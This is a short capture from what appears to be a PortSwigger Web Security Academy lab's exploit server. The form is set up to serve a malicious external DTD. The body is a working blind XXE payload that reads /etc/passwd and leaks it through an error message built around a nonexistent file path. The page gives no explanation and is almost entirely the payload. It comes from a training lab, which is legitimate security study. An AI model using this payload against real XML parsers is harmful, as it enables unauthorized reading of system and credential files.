 Craft a response
URL: https://exploit-0a62001404d509bdc0db45ac01540029.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
Store View exploit Access log